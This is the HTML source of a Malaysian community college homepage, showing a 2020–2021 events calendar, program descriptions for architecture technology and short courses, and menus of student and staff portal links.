<DIV class="wrapper"><SPAN class="news">	10.4.2021	Kursus Asas Adobe Photoshop Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 - 9.4.2020	Bengkel Penerbitan Manual iKKTP	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.4.2021 - 16.4.2021	Kursus HRMIS	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.4.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.4.2021 - 4.6.2021	Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.4.2020	Kursus Penulisan Kertas Kerja	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Mural	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.4.2021	Kursus Asas Adobe Photoshop Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27-Jun-21	Latihan Kebakaran Bersama Jabatan Bomba	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	29.4.2021	HARI NUZUL AL-QURAN	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.5.2021	HARI PEKERJA	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Malam Gala Pemimpin Pelajar dan Pengisytiharan MyAlumni Politeknik dan Kolej Komuniti Bersama YB Timbalan Menteri Kementerian Pengajian Tinggi	- 	Unit Pembangunan Pelajar (Alumni)/ KK Ampang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.5.2021	Hari ICT	- 	Unit Teknologi Maklumat	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	8.5.2021	Kursus Pengenalan Perkakasan Komputer Riba	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Lukisan Doddle	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.5.2021	Kursus Asas Autocad	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	20.5.2021	Program TWIST	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.5.2020	Kursus E-Pembelajaran EPSA	- 	ULPS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	27.5.2021	Persidangan Mentor-Mantee Pemimpin Pelajar Perdana Bersama MyAlumni PolyCC 2021	- 	Unit Pembangunan Pelajar (Alumni) / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.5.2020	Pemeriksaan Aset Suku Ke-2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.5.2021	Hari Pendidikan Islam	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.5.2021	Penghantaran SRR02 (kriteria 1) TTAC ke JPPKK untuk semakan	- 	Unit Jaminan Kualiti (Akreditasi)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.6.2021	Mesyuarat Unit Pengurusan Aset Bil. 2	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.6.2021	Tarikh Akhir Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Variasi Cheese Cake	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.6.2021	Kursus Asas Sketchup Siri 1	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.6 - 18.6.2021	Pengisian Markah Pemantauan Latihan Industri Pelajar Sesi Disember 2020	- 	Unit Perhubungan Industri Dan Alumni	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7 -11.6.2021	Semakan Peratus Kehadiran Pelajar	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 18.6.2021	English Week	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 30.6.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.06.2021	Kursus Penulisan Resume	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	14 - 25. 6. 2021	Pemantauan dan Penilaian Pensyarah	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.6.2021	Kursus Bunga Riben	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	24.6.2021	Mesyuarat Kewangan 2/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	26.6.2021	Lawatan Mesra Ke Rumah Sewa Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.7.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.7.2021	Kursus Double Dark Chocolate Muffin	- 	Unit Pendidikan Berterusan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5-16. 7. 2021	Archi Showcase Sesi Disember 2020	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	10.7.2021	Kursus Asas Kendalian Drone dan Teknik Arial Fotografi Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13.7.2021	Lawatan Akademik	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.7.2021	Mesyuarat Bil.1 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12-16. 7.2021	Semakan Kedua FRP dan FRPel	- 	Unit STS, Unit Pengajian Am dan Unit Jaminan Kualiti	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.7.2021	Kursus Asas Sketchup Siri 2	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	31.7.2021	Kursus Asas Simen Ferro	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	2.8.2021	Bengkel Pemilihan Pelajar Ambilan Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	3.8.2021	Mesyuarat Akademik Bil 2 Tahun 2021	- 	Unit STS & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	4.8.2021	Mesyuarat Bil.2 Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	6.8.2021	Perhimpunan Bulanan 2/2021	- 	Unit STS	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	7.8.2021	Kursus Variasi Tartlef	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.8.2021	AWAL MUHARRAM	- 		<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.8.2021	Persediaan Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	16.8.2021	Hari Pendaftaran Pelajar Sesi Jun 2021	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	19.8.2021	Program Hari Kebangsaan	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	23.8.2020	Program Bicara Keusahawanan Alumni	- 	Unit Pembangunan Pelajar (Keusahawanan)	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.8.2020	Pemeriksaan Aset Suku Ke-3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1 - 3. 9.2021	Jelajah Promosi Sekolah Daerah Batang Padang	- 	Unit Promosi Dan Pengambilan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.9.2021	Hari Sukan Kolej	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	15.9.2021	Program TWIST Kerjasama dengan Pejabat Kesihatan	- 	Unit Pembangunan Pelajar dengan kerjasama KKM batang Padang	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	18.9.2021	Kursus Variasi Bun	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25.9.2021	Lawatan Mesra Ke Rumah Pelajar	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.9.2021	Mesyuarat Kewangan 3/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.10.2021	Mesyuarat Pengurusan 3/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.10.2021	Hari Inovasi Bersama Pelajar	- 	Unit Penyelidikan dan Inovasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	9.10.2021	Kursus Kek Kukus Sarawak	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	12.10.2021	Mesyuarat Unit Pembelajaran Sepanjang Hayat 2/2021	- 	Unit PSH	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Mesyuarat Unit Pembangunan Pelajar Bil 2/2021	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	21.10.2021	Sambutan Maulidur Rasul	- 	Unit Pembangunan Pelajar & Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	25 - 31.10.2021	Pengisian LNPT	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.10.2021	Mesyuarat Unit Pengurusan Aset Bil. 3	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	1.11.2020	Pemeriksaan Aset Suku Ke-4	- 	Unit Pengurusan Aset	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	5.11.2021	Perhimpunan Bulanan 3/2021	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	11.11.2021	Hari Apresiasi Kolej Komuniti Tapah	- 	Unit Pembangunan Pelajar	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	13 - 31.12.2021	Program Simulasi Perniagaan	- 	Unit Pengajian Am	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat Pengurusan 4/2021	- 	Unit Pentadbiran dan Operasi	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	17.12.2021	Mesyuarat ABM	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat Kewangan 4/2021	- 	Unit Kewangan	<A href="" target="_self"><!--Info lanjut --></A></DIV>
<DIV class="wrapper"><SPAN class="news">	28.12.2021	Mesyuarat JPAK & JKPAK	- 	Unit Pentadbiran dan Operasi & Unit Pengurusan Aset / KK Tapah	<A href="" target="_self"><!--Info lanjut --></A></DIV>

<SPAN class="time">3000</SPAN></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="content">

<style type="text/css">
<!--
.mtgrayline {color: #666666; }
.mtikktp {color: #E9E9E9; font-family: arial, serif; font-size: 11px; }
.mttajuk {color: #FFCC00}
-->
</style>


<DIV id="homepage-tabs">
<DIV class="btn-bar">
<DIV class="btn">MENU PELAWAT</DIV>
<DIV class="btn">MENU PELAJAR</DIV>
<DIV class="btn">MENU STAF</DIV>
</DIV>

<DIV class="tabs-wrapper">

<DIV class="tab"><img src="images/fulltime.png" width="180" height="100" border="0">
<DIV class="text">
<H3>MENU PELAWAT</H3>
<P>
<H4 class="mttajuk">Program Pengajian Sepenuh Masa</H4>
<p align="justify">
Kolej Komuniti Tapah menawarkan program SIJIL TEKNOLOGI SENIBINA dengan tempoh pengajian selama 4 semester termasuk latihan industri. Program ini merupakan  program kemahiran  penghasilan lukisan teknikal dalam bidang senibina berdasarkan kehendak Undang-Undang Kecil Bangunan Seragam dan Pihak Berkuasa Tempatan. 
Pelajar akan diberi pengetahuan dan kemahiran tentang teknik penghasilan lukisan secara manual dan dengan menggunakan perisian komputer serta diberi kemahiran menghasilkan model bangunan.</p>
<p align="justify">
Permohonan  dibuka bagi kemasukan sesi 2 2022/2023. Keterangan lanjut  program SIJIL TEKNOLOGI SENIBINA di Kolej Komuniti Tapah, sila layari aplikasi <a href="http://kktapah.edu.my/idaftar" target="_blank"><strong>iDaftar</strong></a>.</p>
      <iframe width="571" height="300" src="https://www.youtube.com/embed/EHOLD3EVRpQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

    <br />
    <br />
<p class="mtgrayline">_____________________________________________________________________________________________________</p>

<H4 class="mttajuk">Pembelajaran Sepanjang Hayat (PSH)</H4>
<p align="justify">
Kolej Komuniti Tapah juga menawarkan Kursus Pendek bagi tujuan untuk membantu membangunkan potensi diri kumpulan sasar komuniti setempat. Pelbagai kursus pendek yang dilaksanakan di kolej komuniti dan di luar kolej bagi meningkatan kemahiran komuniti setempat. Kumpulan sasaran ialah golongan miskin tegar, orang asli, OKU, ibu tunggal, belia dan warga emas/pesara dengan ilmu kemahiran hidup dan teknikal serta keusahawanan.</p>
<p align="justify">
Permohonan dan keterangan lanjut sila layari aplikasi <a href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank"><strong>ePSH</strong></a>.</p>

</P>
</DIV>

<DIV class="thumb-bar">

<A title=" " class="thumb pu_img" rel="#"><IMG alt="Kursus Pendek" src="webimages/tabpicture/psh1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psh7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#"><IMG alt="" src="webimages/tabpicture/psh8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psh1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psh8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV><DIV class="services-item-separator">
</DIV>
<DIV class="clear-both"></DIV>
</DIV>

<DIV class="tab"><A href="/iPLJ/host/kktp" target="_blank"><img src="images/portalpelajar.png" width="180" height="100" border="0"></A>
<DIV class="text">
<H3>MENU PELAJAR</H3>
<DIV class="services-medium-list">
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Aplikasi</H4>
        <LI><A href="../iplj/host/kktp" target="_blank">Portal Pelajar</A></LI>
        <LI><A href="https://mytvet.edu.my/istudent/" target="_blank">iStudent@CC</A></LI>
        <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
      </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
  <DIV class="item-left">
    <DIV class="content">
      <H4 class="mttajuk">Dokumen &amp; Penerbitan</H4>

      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Takwim Akademik&linkKKTP=webdocuments/TAKWIM_AKADEMIK.pdf" target="_self">Takwim Akademik</A>      
      <LI><A href="?imb=empty&imc=supKKTP.asp&txtTajuk=Buku Panduan Pendaftaran Pelajar Kolej Komuniti&linkKKTP=webdocuments/BUKU_PANDUAN_PENDAFTARAN_PELAJAR_KK_2019.pdf" target="_self">Buku Panduan Pendaftaran Pelajar</A>      
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/AKTA_174.pdf" target="_self">Akta 174 – Akta Institusi-Institusi Pelajaran</A></LI>
      <LI><A href="?imb=empty&amp;imc=supKKTP.asp&amp;txtTajuk=Akta 174 – Akta Institusi-Institusi Pelajaran (Tatatertib)&linkKKTP=webdocuments/GARIS_PANDUAN_LI_KK_PELAJAR.pdf" target="_self">Garis Panduan Latihan Industri</A></LI>
      <LI><A href="?imb=empty&amp;imc=Doc_BorangStatusT.asp&amp;" target="_self">Borang permohonan Status  gred T <img src="images/New-Icon-Tag-PNG.png" width="36" height="16" border="0" align="absmiddle" /></A></LI>
  </DIV>
    <DIV class="clear-both"></DIV>
  </DIV>
</DIV>
</DIV>
<DIV class="services-item-separator"></DIV>

<DIV class="thumb-bar">
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="Pengajian Sepenuh Masa" src="webimages/tabpicture/psm1icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm2icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm3icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm4icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm5icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm6icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm7icon.jpg" width="30" height="24" border="0"></A>
<A title=" " class="thumb pu_img" rel="#" alt=""><IMG alt="" src="webimages/tabpicture/psm8icon.jpg" width="30" height="24" border="0"></A>



</DIV>
<DIV class="gallery-box">

<A href="webimages/tabpicture/psm1.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm2.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm3.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm4.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm5.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm6.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm7.JPG" 
rel="lightbox[tabgall_1032]"></A><A href="webimages/tabpicture/psm8.JPG" 
rel="lightbox[tabgall_1032]"></A></DIV>


<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>


<DIV class="tab">
<H3>MENU STAF</H3>
<DIV class="services-medium-list">
<DIV class="item-left">
  <DIV class="content">

<H4 class="mttajuk">Aplikasi Sokongan</H4>
Sistem Pengurusan Maklumat Kolej Komuniti Tapah
<LI><A href="../ikktp/" target="_blank"><strong>iKKTP</strong></A></LI>
<table width="80%" border="0" cellpadding="0" cellspacing="0" class="mtikktp">
  <tr>
    <td width="10" nowrap="nowrap">&nbsp;&nbsp;</td>
    <td><div>
  <LI>iStaf</LI>
  <LI>iHEP</LI>
  <LI>iDisiplin</LI>
  <LI>iHadir</LI>
  <LI>iDaftar</LI>
  <LI>iAlumni</LI>
  <LI>iKaunseling</LI>
  <LI>iSenggara</LI>
  <LI>iKenderaan</LI>
  <LI>iTNT</LI>
  <LI>e-Petik</LI>
</div></td>
  </tr>
</table>
  <LI><A href="../iAduan/host/kktp" target="_blank">iAduan</A></LI>
  <LI><A href="../iKelab" target="_blank">iKelab</A></LI>
  <LI><A href="../ecoach/" target="_blank">e-Coach</A></LI>
  <LI><A href="#" target="_self">e-Konvo</A></LI>
  <LI><A href="../imamm" target="_blank">iKariah</A></LI>
  </DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-left">
  <DIV class="content">
<H4 class="mttajuk">Aplikasi Utama</A></H4>
  <LI><A href="https://mohe.mygovuc.gov.my/webmail/" target="_blank">Email Rasmi MyGovUC</A></LI>
  <LI><A href="https://hrmis2.eghrmis.gov.my/HRMISNET/Common/Main/Login.aspx#" target="_blank">HrMIS 2.0</A></LI>
  <LI><A href="https://mytvet.edu.my/ccgo/Login/default.asp" target="_blank">PolyCCGo</A></LI>
  <LI><A href="http://asetspt3.moe.gov.my/portalspa/login.cfm" target="_blank">MySPA</A></LI>
  <LI><A href="https://www.esis.gov.my/esis2/" target="_blank">e-SiS</A></LI>
  <LI><A href="https://mytvet.edu.my/eiems/" target="_blank">eIEMS & Testimoni</A></LI>
  <LI><A href="https://mytvet.edu.my/isems" target="_blank">iSEMS</A></LI>
  <LI><A href="https://mytvet.edu.my/ccms/" target="_blank">CCMS</A></LI>
  <LI><A href="https://mytvet.edu.my/epelajar/Login/" target="_blank">ePelajar</A></LI>
  <LI><A href="?imb=empty&amp;imc=kpPermohonanKursus.asp" target="_blank">ePSH</A></LI>
  <LI><A href="https://www.epsa.gov.my/lms/lms405/index.php" target="_blank">ePSA Latihan Staf</A></LI>
  <LI><A href="http://kolejkomuniti.my/srkp" target="_blank">SRKP</A></LI>
  <LI><A href="https://www.eperolehan.gov.my/" target="_blank">ePerolehan</A></LI>
  <LI><A href="https://mytvet.edu.my/persist/" target="_blank">PERSIST</A></LI>
  <LI><A href="http://cidos.edu.my/login/auth" target="_blank">CIDOS LMS</A></LI>
  <LI><A href="http://mymohes.moe.gov.my/e-anjungPoliKK" target="_blank">e-Anjung</A></LI>
  <LI><A href="http://ambilan.mypolycc.edu.my/" target="_blank">JPPKK</A></LI>
</DIV>
<DIV class="clear-both"></DIV></DIV>
<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Garis Panduan</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Ambilan dan Pembangunan Pelajar&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Ambilan &amp; Pembangunan Pelajar</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Governen dan Kecemerlangan&linkMyPoliCC=https://mypolycc.edu.my/index.php/muat-turun/penerbitan" target="_self">Bahagian Governen & Kecemerlangan</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Peperiksaan dan Penilaian&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-peperiksaan-dan-penilaian/category/57-kolej-komuniti" target="_self">Bahagian Peperiksaan & Penilaian</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Kurikulum&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-kurikulum" target="_self">Bahagian Kurikulum</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Bahagian Instruksional dan Pembelajaran Digital &linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/bahagian-instruksional-dan-pembelajaran-digital" target="_self">Bahagian Instruksional & Pembelajaran Digital</A></LI>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Garis Panduan Pasukan Petugas ICT&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/garis-panduan-c/pasukan-petugas-ict" target="_self">Pasukan Petugas ICT</A></LI>
</DIV>

<DIV class="services-item-separator"></DIV>

<DIV class="item-right">
  <DIV class="content">
<H4 class="mttajuk">Lain-Lain</H4>
  <LI><A href="?imb=empty&imc=supMyPoliCC.asp&txtTajuk=Takwim Akademik&linkMyPoliCC=https://www.mypolycc.edu.my/index.php/muat-turun/takwim/category/18-kalebdar-akademik" target="_self">Takwim Akademik</A></LI>
  <LI><A href="?imb=empty&imc=Jadualwaktukuliahmain.asp" target="_self">Jadual Waktu Kuliah</A></LI>
  <LI><A href="https://learn.akpk.org.my/" target="_blank">Kursus Dalam Talian</A></LI>
  <LI><a href="/ikenderaan/tranTablerMaxPortalpost.asp?iinfo=tranTablerMaxPortal" target="_blank">Jadual Kenderaan Jabatan</A></LI>
</DIV>
</DIV>


</DIV>



<DIV class="services-item-separator"></DIV>
<DIV class="clear-both"></DIV>
</DIV>
</DIV>
</DIV>
</DIV>
<DIV class="home-selected-content-padding-top-block"></DIV>
</DIV><!-- content -->         <!-- FOOTER -->     

<DIV id="footer">
<DIV class="links-info-container">
<DIV class="links">
<H6>TENTANG KAMI</H6>
<A class="linkType3" href="http://www.kktapah.edu.my">Kolej Komuniti Tapah</A><BR>
<A class="linkType3" href="https://www.mypolycc.edu.my/">JPPKK</A><BR>
<A class="linkType3" href="http://www.mohe.gov.my/">KPT</A><BR>
</DIV>
<DIV class="links">
<H6>PERKHIDMATAN</H6>
